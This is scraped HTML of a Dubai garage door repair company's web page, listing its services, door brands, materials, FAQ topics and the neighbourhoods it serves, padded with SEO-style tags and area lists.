<p>Automatic Door Openers in Dubai and other cities are essential for ensuring the complete safety. Our clients include malls, hotels, hospitals, residential complexes and villas. We are supplying doors and door openers of best qualities at reasonable rates in Dubai and a host of other cities in UAE.<img loading="lazy" decoding="async" class="aligncenter wp-image-3316 size-full" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door.jpg" alt="" width="980" height="165" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door.jpg 980w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-600x101.jpg 600w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-300x51.jpg 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-768x129.jpg 768w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-555x93.jpg 555w" sizes="auto, (max-width: 980px) 100vw, 980px" /></p>
</div>
</div></div></div></div><div id="pg-3275-2"  class="panel-grid panel-no-style" ><div id="pgc-3275-2-0"  class="panel-grid-cell" ><div id="panel-3275-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Why Choose Us?</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>FREE Estimate</li>
<li>Certified Technicians in Dubai</li>
<li>Zero Hidden Charges in Dubai</li>
<li>Fastest Response Team Dubai</li>
<li>24 Hour Emergency Repair Dubai</li>
<li>Save More – Special Offers Dubai</li>
<li>Overhead garage door installation Dubai</li>
<li>Torsion spring replacement Dubai</li>
<li>Roller and hinge replacement Dubai</li>
<li>General garage door repair Dubai</li>
<li>Garage door cable replacement Dubai</li>
<li>Sectional steel doors installation Dubai</li>
<li>Insulation of garage doors Dubai</li>
<li>Remote repair and replacement Dubai</li>
<li>Track and hinge replacement Dubai</li>
<li>Garage door opener repair Dubai</li>
<li>Steel</li>
<li>Aluminum</li>
<li>Wood</li>
<li>Fibreglass</li>
</ul>
</div>
</div></div></div><div id="pgc-3275-2-1"  class="panel-grid-cell" ><div id="panel-3275-2-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Garage Door Repair Fixing Services Dubai</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><div class="embed-responsive  embed-responsive-16by9"><iframe loading="lazy" title="Garage Door Repair Fixing Services Dubai 0555544293" width="1140" height="641" src="https://www.youtube.com/embed/hIXZYTolhOo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
</div>
</div></div></div></div><div id="pg-3275-3"  class="panel-grid panel-no-style" ><div id="pgc-3275-3-0"  class="panel-grid-cell" ><div id="panel-3275-3-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">FAQs About Garage Door Repair</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>The faith of people in our garage door repair services isn’t just restricted to one geographic location. It’s spread out across the entire maple leaf country. Following are some common questions that people tend to ask us regarding garage door repair:</p>
<ol>
<li>How to check whether my garage door’s springs need replacement?<img loading="lazy" decoding="async" class=" wp-image-2817 alignright" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai-300x225.jpg" alt="" width="160" height="120" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai-300x225.jpg 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai-600x450.jpg 600w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai-555x416.jpg 555w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai-100x75.jpg 100w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai.jpg 607w" sizes="auto, (max-width: 160px) 100vw, 160px" /></li>
<li>Why is my garage door making strange noises while opening/closing?</li>
<li>Is professional assistance mandatory for garage door opener repair?</li>
<li>How can I install weather stripping on my garage door for insulation?</li>
<li>Do I need to replace my garage door remote if it has stopped working?</li>
<li>Which lubricant should I use for the maintenance of my garage door?</li>
</ol>
</div>
</div></div><div id="panel-3275-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Want to Buy a New Garage Door? </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Garage Door has always been the first and foremost choice of business owners for commercial garage doors. Get in touch with us now to buy the latest overhead commercial garage door at the most competitive price. Following are some well-known brands which we deal in:</p>
<ol>
<li>LiftMaster USA</li>
<li>Beninca italy</li>
<li>Marantec Germany</li>
<li>Nice Germany</li>
<li>BFT italy</li>
<li>Towndoor China</li>
<li>Sommer Germany</li>
<li>All Door Remote Available </li>
</ol>
</div>
</div></div></div><div id="pgc-3275-3-1"  class="panel-grid-cell" ><div id="panel-3275-3-1-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Want to Know About Our Services?</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p> Garage Door Repair Dubai, we provide a wide array of garage door repair and installation services in Dubai UAE.Fast  These services include:Premium quality remotes for easy manual access whenever needed Fast And Good Services in Dubai</p>
<ol>
<li>Overhead garage door installation<img loading="lazy" decoding="async" class=" wp-image-3179 alignright" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/10/locksmith-dubai-300x268.png" alt="" width="215" height="192" /></li>
<li>Torsion spring replacement</li>
<li>Roller and hinge replacement</li>
<li>General garage door repair</li>
<li>Garage door cable replacement</li>
<li>Sectional steel doors installation</li>
<li>Insulation of garage doors</li>
<li>Remote repair and replacement</li>
<li>Track and hinge replacement</li>
<li>Garage door opener repair</li>
</ol>
</div>
</div></div><div id="panel-3275-3-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="7" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Common Materials for Garage Doors</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>When it comes to choices in garage doors, then no other garage door firm provides as much choices as we provide. Garage doors of various working models and various materials can be availed at our stores. The most common materials for garage doors that people go for are:<img loading="lazy" decoding="async" class="size-medium wp-image-3205 alignright" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-300x108.png" alt="" width="300" height="108" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-300x108.png 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-600x216.png 600w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-768x277.png 768w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-1024x369.png 1024w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai-555x200.png 555w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Dubai.png 1436w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ol>
<li>Steel</li>
<li>Aluminum</li>
<li>Wood</li>
<li>Fiberglass</li>
</ol>
</div>
</div></div></div></div><div id="pg-3275-4"  class="panel-grid panel-no-style" ><div id="pgc-3275-4-0"  class="panel-grid-cell" ><div id="panel-3275-4-0-0" class="so-panel widget widget_sow-icon panel-first-child" data-index="8" ><div
			
			class="so-widget-sow-icon so-widget-sow-icon-default-41660ee5a600-3275"
			
		>
<div class="sow-icon-container sow-icon">
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf164;"
		 
		aria-hidden="true"></span>	</div>
</div></div><div id="panel-3275-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="9" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center;">Garage Door Sale </h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Traditional or contemporary style garage door, you just name it and we will get it for you. We offer a wide range of branded garage doors.</p>
</div>
</div>
</div>
</div></div></div><div id="pgc-3275-4-1"  class="panel-grid-cell" ><div id="panel-3275-4-1-0" class="so-panel widget widget_sow-icon panel-first-child" data-index="10" ><div
			
			class="so-widget-sow-icon so-widget-sow-icon-default-41660ee5a600-3275"
			
		>
<div class="sow-icon-container sow-icon">
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf164;"
		 
		aria-hidden="true"></span>	</div>
</div></div><div id="panel-3275-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="11" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center;">Garage Door Repair</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Faulty garage door, broken opener, frayed cables or damaged springs, there is no door part that we can’t repair, replace or install.</p>
</div>
</div>
</div>
</div>
</div>
</div></div></div><div id="pgc-3275-4-2"  class="panel-grid-cell" ><div id="panel-3275-4-2-0" class="so-panel widget widget_sow-icon panel-first-child" data-index="12" ><div
			
			class="so-widget-sow-icon so-widget-sow-icon-default-41660ee5a600-3275"
			
		>
<div class="sow-icon-container sow-icon">
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf164;"
		 
		aria-hidden="true"></span>	</div>
</div></div><div id="panel-3275-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center;">Garage Door Installation</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Be it residential or commercial, our adroit technicians will install your garage door efficiently to make it work to your satisfaction.</p>
</div>
</div>
</div>
</div></div></div><div id="pgc-3275-4-3"  class="panel-grid-cell" ><div id="panel-3275-4-3-0" class="so-panel widget widget_sow-icon panel-first-child" data-index="14" ><div
			
			class="so-widget-sow-icon so-widget-sow-icon-default-41660ee5a600-3275"
			
		>
<div class="sow-icon-container sow-icon">
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf164;"
		 
		aria-hidden="true"></span>	</div>
</div></div><div id="panel-3275-4-3-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center;">Garage Door Parts</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">In our inventory, you will find all kinds of parts and accessories from the leading manufacturers at affordable price.</p>
</div>
</div>
</div>
</div></div></div></div><div id="pg-3275-5"  class="panel-grid panel-no-style" ><div id="pgc-3275-5-0"  class="panel-grid-cell" ><div id="panel-3275-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="16" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">GARAGE DOORS SERVICES </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="col span_50">
<p>Garage Door Repair Al Furjan, Garage Door Repair Al Barsha, Garage Door Repair Arabian Ranches, Garage Door Repair Sports City, Garage Door Repair Motor City, Garage Door Repair Hattan Villas, Garage Door Repair Palm Jumeirah, Garage Door Repair Jumeirah Park, Garage Door Repair Jumeirah Circle, Garage Door Repair Jumeirah Triangle, Garage Door Repair Green Community, Garage Door Repair Mirdif City Center, Garage Door Repair Silicon Oasis, Garage Door Repair Sidra Villas, <a href="https://www.abesgaragedoor.com" rel="noopener" target="_blank">Garage Door Repair</a> Spring, Garage Door Repair Meadows, Garage Door Repair Umm Suqeim, Garage Door Repair Umm Hurair,Garage Door Repair Umm Ramool</p>
</div>
</div>
</div></div></div></div></div>							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<nav class="pagination  text-center">
	</nav>					</div>

				</div>
			</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://garagedoorrepairdubai.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://garagedoorrepairdubai.com/automatic-gates-dubai/">Automatic Gates Dubai</a>
									</li>
											<li>
					<a href="https://garagedoorrepairdubai.com/garage-door-opener-dubai/">Garage Door Opener Dubai</a>
									</li>
											<li>
					<a href="https://garagedoorrepairdubai.com/car-parking-garage-door-repair-dubai/">Car Parking Garage Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://garagedoorrepairdubai.com/garage-door-repair-arabian-ranches-dubai/">Garage Door Repair Arabian Ranches Dubai</a>
									</li>
											<li>
					<a href="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/">Garage Door Repair Fixing Services Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-55"><a href="https://garagedoorrepairdubai.com/category/garage-door-product/">Garage Door Product</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://garagedoorrepairdubai.com/category/garage-door-repair-dubai/">Garage Door Repair Dubai</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://garagedoorrepairdubai.com/category/garage-doorss-services/">Garage Doors Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://garagedoorrepairdubai.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://garagedoorrepairdubai.com/automatic-gates-dubai/">Automatic Gates Dubai</a>
									</li>
											<li>
					<a href="https://garagedoorrepairdubai.com/garage-door-opener-dubai/">Garage Door Opener Dubai</a>
									</li>
											<li>
					<a href="https://garagedoorrepairdubai.com/car-parking-garage-door-repair-dubai/">Car Parking Garage Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://garagedoorrepairdubai.com/garage-door-repair-arabian-ranches-dubai/">Garage Door Repair Arabian Ranches Dubai</a>
									</li>
											<li>
					<a href="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/">Garage Door Repair Fixing Services Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://garagedoorrepairdubai.com/tag/commercial-overhead-door-in-dubai/" class="tag-cloud-link tag-link-1303 tag-link-position-1" style="font-size: 8pt;" aria-label="Commercial overhead Door in Dubai (2 items)">Commercial overhead Door in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/custom-overhead-doors-in-dubai/" class="tag-cloud-link tag-link-1300 tag-link-position-2" style="font-size: 8pt;" aria-label="Custom overhead Doors in Dubai (2 items)">Custom overhead Doors in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/door-fixed/" class="tag-cloud-link tag-link-1319 tag-link-position-3" style="font-size: 8pt;" aria-label="Door Fixed (2 items)">Door Fixed</a>
<a href="https://garagedoorrepairdubai.com/tag/door-track/" class="tag-cloud-link tag-link-1313 tag-link-position-4" style="font-size: 8pt;" aria-label="Door Track (2 items)">Door Track</a>
<a href="https://garagedoorrepairdubai.com/tag/dubai/" class="tag-cloud-link tag-link-1072 tag-link-position-5" style="font-size: 12pt;" aria-label="Dubai (3 items)">Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/electric-door-opener-in-dubai/" class="tag-cloud-link tag-link-1310 tag-link-position-6" style="font-size: 8pt;" aria-label="Electric door opener in Dubai (2 items)">Electric door opener in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-opener-in-dubai/" class="tag-cloud-link tag-link-1308 tag-link-position-7" style="font-size: 8pt;" aria-label="Electric garage door opener in Dubai (2 items)">Electric garage door opener in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-openers-in-dubai/" class="tag-cloud-link tag-link-1309 tag-link-position-8" style="font-size: 8pt;" aria-label="Electric garage door openers in Dubai (2 items)">Electric garage door openers in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/electric-opener/" class="tag-cloud-link tag-link-1307 tag-link-position-9" style="font-size: 8pt;" aria-label="Electric Opener (2 items)">Electric Opener</a>
<a href="https://garagedoorrepairdubai.com/tag/fix-a-garage-door-in-dubai/" class="tag-cloud-link tag-link-1326 tag-link-position-10" style="font-size: 8pt;" aria-label="Fix a garage door in Dubai (2 items)">Fix a garage door in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-in-dubai/" class="tag-cloud-link tag-link-1320 tag-link-position-11" style="font-size: 8pt;" aria-label="Fix garage door in Dubai (2 items)">Fix garage door in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-opener-in-dubai/" class="tag-cloud-link tag-link-1323 tag-link-position-12" style="font-size: 8pt;" aria-label="Fix garage door opener in Dubai (2 items)">Fix garage door opener in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/fix-garage-doors-in-dubai/" class="tag-cloud-link tag-link-1325 tag-link-position-13" style="font-size: 8pt;" aria-label="Fix garage doors in Dubai (2 items)">Fix garage doors in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-spring-in-dubai/" class="tag-cloud-link tag-link-1324 tag-link-position-14" style="font-size: 8pt;" aria-label="Fix garage door spring in Dubai (2 items)">Fix garage door spring in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/fixing-a-garage-door-in-dubai/" class="tag-cloud-link tag-link-1329 tag-link-position-15" style="font-size: 8pt;" aria-label="Fixing a garage door in Dubai (2 items)">Fixing a garage door in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-in-dubai/" class="tag-cloud-link tag-link-1321 tag-link-position-16" style="font-size: 8pt;" aria-label="Fixing garage door in Dubai (2 items)">Fixing garage door in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/fixing-garage-doors-in-dubai/" class="tag-cloud-link tag-link-1327 tag-link-position-17" style="font-size: 8pt;" aria-label="Fixing garage doors in Dubai (2 items)">Fixing garage doors in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-electric-opener-in-dubai/" class="tag-cloud-link tag-link-1311 tag-link-position-18" style="font-size: 8pt;" aria-label="Garage door electric opener in Dubai (2 items)">Garage door electric opener in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-electric-openers-in-dubai/" class="tag-cloud-link tag-link-1312 tag-link-position-19" style="font-size: 8pt;" aria-label="Garage door electric openers in Dubai (2 items)">Garage door electric openers in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-fix-in-dubai/" class="tag-cloud-link tag-link-1322 tag-link-position-20" style="font-size: 8pt;" aria-label="Garage door fix in Dubai (2 items)">Garage door fix in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-fixing-in-dubai/" class="tag-cloud-link tag-link-1330 tag-link-position-21" style="font-size: 8pt;" aria-label="Garage door fixing in Dubai (2 items)">Garage door fixing in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-off-track-in-dubai/" class="tag-cloud-link tag-link-1316 tag-link-position-22" style="font-size: 8pt;" aria-label="Garage door off track in Dubai (2 items)">Garage door off track in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-arabian-ranches-dubai/" class="tag-cloud-link tag-link-493 tag-link-position-23" style="font-size: 8pt;" aria-label="Garage Door Repair Arabian Ranches Dubai (2 items)">Garage Door Repair Arabian Ranches Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-mudon-villa-dubai/" class="tag-cloud-link tag-link-1029 tag-link-position-24" style="font-size: 12pt;" aria-label="Garage Door Repair Mudon villa Dubai (3 items)">Garage Door Repair Mudon villa Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-garden-dubai/" class="tag-cloud-link tag-link-763 tag-link-position-25" style="font-size: 8pt;" aria-label="Garage Door Repair The Garden Dubai (2 items)">Garage Door Repair The Garden Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-doors-fix-in-dubai/" class="tag-cloud-link tag-link-1328 tag-link-position-26" style="font-size: 8pt;" aria-label="Garage doors fix in Dubai (2 items)">Garage doors fix in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-track-in-dubai/" class="tag-cloud-link tag-link-1314 tag-link-position-27" style="font-size: 8pt;" aria-label="Garage door track in Dubai (2 items)">Garage door track in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-track-repair-in-dubai/" class="tag-cloud-link tag-link-1317 tag-link-position-28" style="font-size: 8pt;" aria-label="Garage door track repair in Dubai (2 items)">Garage door track repair in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/garage-door-tracks-in-dubai/" class="tag-cloud-link tag-link-1315 tag-link-position-29" style="font-size: 8pt;" aria-label="Garage door tracks in Dubai (2 items)">Garage door tracks in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/industrial-overhead-doors-in-dubai/" class="tag-cloud-link tag-link-1305 tag-link-position-30" style="font-size: 8pt;" aria-label="Industrial overhead Doors in Dubai (2 items)">Industrial overhead Doors in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door/" class="tag-cloud-link tag-link-1294 tag-link-position-31" style="font-size: 8pt;" aria-label="Overhead Door (2 items)">Overhead Door</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door-co-in-dubai/" class="tag-cloud-link tag-link-1296 tag-link-position-32" style="font-size: 8pt;" aria-label="Overhead Door co in Dubai (2 items)">Overhead Door co in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door-corporation-in-dubai/" class="tag-cloud-link tag-link-600 tag-link-position-33" style="font-size: 8pt;" aria-label="Overhead Door corporation in Dubai (2 items)">Overhead Door corporation in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door-in-dubai/" class="tag-cloud-link tag-link-597 tag-link-position-34" style="font-size: 8pt;" aria-label="Overhead Door in Dubai (2 items)">Overhead Door in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door-installation-in-dubai/" class="tag-cloud-link tag-link-1301 tag-link-position-35" style="font-size: 8pt;" aria-label="Overhead Door installation in Dubai (2 items)">Overhead Door installation in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door-opener-in-dubai/" class="tag-cloud-link tag-link-1295 tag-link-position-36" style="font-size: 8pt;" aria-label="Overhead Door opener in Dubai (2 items)">Overhead Door opener in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door-openers-in-dubai/" class="tag-cloud-link tag-link-1297 tag-link-position-37" style="font-size: 8pt;" aria-label="Overhead Door openers in Dubai (2 items)">Overhead Door openers in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door-parts-in-dubai/" class="tag-cloud-link tag-link-599 tag-link-position-38" style="font-size: 8pt;" aria-label="Overhead Door parts in Dubai (2 items)">Overhead Door parts in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door-prices-in-dubai/" class="tag-cloud-link tag-link-1299 tag-link-position-39" style="font-size: 8pt;" aria-label="Overhead Door prices in Dubai (2 items)">Overhead Door prices in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door-rollers-in-dubai/" class="tag-cloud-link tag-link-1302 tag-link-position-40" style="font-size: 8pt;" aria-label="Overhead Door rollers in Dubai (2 items)">Overhead Door rollers in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-door-service-in-dubai/" class="tag-cloud-link tag-link-1298 tag-link-position-41" style="font-size: 8pt;" aria-label="Overhead Door service in Dubai (2 items)">Overhead Door service in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-doors-in-dubai/" class="tag-cloud-link tag-link-598 tag-link-position-42" style="font-size: 8pt;" aria-label="Overhead Doors in Dubai (2 items)">Overhead Doors in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-track-in-dubai/" class="tag-cloud-link tag-link-1318 tag-link-position-43" style="font-size: 8pt;" aria-label="Overhead garage door track in Dubai (2 items)">Overhead garage door track in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/sectional-overhead-doors-in-dubai/" class="tag-cloud-link tag-link-1304 tag-link-position-44" style="font-size: 8pt;" aria-label="Sectional overhead Doors in Dubai (2 items)">Sectional overhead Doors in Dubai</a>
<a href="https://garagedoorrepairdubai.com/tag/steel-overhead-doors-in-dubai/" class="tag-cloud-link tag-link-1306 tag-link-position-45" style="font-size: 8pt;" aria-label="Steel overhead Doors in Dubai (2 items)">Steel overhead Doors in Dubai</a></div>
</div>					</div>
				</div>
			
		</div>
	</div><!-- /container -->
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_black_studio_tinymce  push-down-30"><h6 class="footer__headings">Dubai</h6><div class="textwidget"><p>Garage Door Mudon villa<br />
Garage Door Flamingo Villa<br />
Garage Door Jumeirah Hights<br />
Garage Door Jumeirah Islands<br />
Garage Door Jumeirah Golf Estat<br />
Garage Door Dubai production city<br />
Garage Door The Sustainable city<br />
Garage Door Dubai lifestyle city<br />
Garage Door Flamingo Villa<br />
Garage Door Al Bada<br />
Garage Door Al Baraha<br />
Garage Door Al Furjan<br />
Garage Door Al Garhoud<br />
Garage Door Al Jafiliya<br />
Garage Door Al Jaddaf<br />
Garage Door Al Karama<br />
Garage Door Al Khwaneej<br />
Garage Door Al Rashidiya<br />
Garage Door Al Safa<br />
Garage Door Al Safouh<br />
Garage Door Al Satwa<br />
Garage Door Al Twar<br />
Garage Door Al Warqa<br />
Garage Door Masakin Al Furjan<br />
Garage Door The Villa Dubai<br />
Garage Door Jebel Ali Village<br />
Garage Door Green Community<br />
Garage Door Polo Homes<br />
Garage Door Studio City<br />
Garage Door The Greens</p>
<p>&nbsp;</p>
</div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_black_studio_tinymce  push-down-30"><h6 class="footer__headings">Services </h6><div class="textwidget"><p>Garage Door Abu Hail<br />
Garage Door Al Awir<br />
Garage Door Al Baraha<br />
Garage Door Al Buteen<br />
Garage Door Al Dhagaya<br />
Garage Door Al Furjan<br />
Garage Door Al Garhoud<br />
Garage Door Al Guoz Fourth<br />
Garage Door Al Hamriya<br />
Garage Door Al Hamriya Por<br />
Garage Door Al Hudaiba<br />
Garage Door Al Mamzar<br />
Garage Door Al Manara<br />
Garage Door Al Mizhar<br />
Garage Door Al Muraqqabat<br />
Garage Door Al Murar<br />
Garage Door Al Sabkha<br />
Garage Door Al Muteena<br />
Garage Door Al Nahda<br />
Garage Door Aleyas<br />
Garage Door Dubai Investment Park<br />
Garage Door Al Waheda<br />
Garage Door Al Wasl<br />
Garage Door Al Souq Al Kabeer<br />
Garage Door Al Rashidiya<br />
Garage Door Al Qusais Industrial<br />
Garage Door Al Quoz Industrial<br />
Garage Door Jumeirah Golf Estate<br />
Garage Door Flamingo Villa<br />
Garage Door The Garden Dubai</p>
<p>&nbsp;</p>
</div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_black_studio_tinymce  push-down-30"><h6 class="footer__headings">Areas</h6><div class="textwidget"><p>Garage Door Jebel Ali 1 2 3 4<br />
Garage Door Jebel Ali Industrial<br />
Garage Door Jebel Ali Palm<br />
Garage Door Jumeira 1 2 3 4<br />
Garage Door Jumeirah Park<br />
Garage Door Palm Jumeirah<br />
Garage Door Jumeirah Village circle<br />
Garage Door Jumeirah Districts<br />
Garage Door Arabian Renches<br />
Garage Door Motor City<br />
Garage Door Silicon Oasis<br />
Garage Door Jumeirah Beach Residence<br />
Garage Door Al Wasl<br />
Garage Door Umm Al Sheif<br />
Garage Door Umm Suqiem<br />
Garage Door Madinat Jumeirah<br />
Garage Door Al Mankhool<br />
Garage Door Marsa Dubai<br />
Garage Door Meadows Springs<br />
Garage Door Mirdif City Center<br />
Garage Door Muhaisanah<br />
Garage Door Arabian Ranches<br />
Garage Door Ras Al Khor<br />
Garage Door Knowledge Village<br />
Garage Door Elite Residence<br />
Garage Door Jumeirah Village Triangle<br />
Garage Door Falcon City<br />
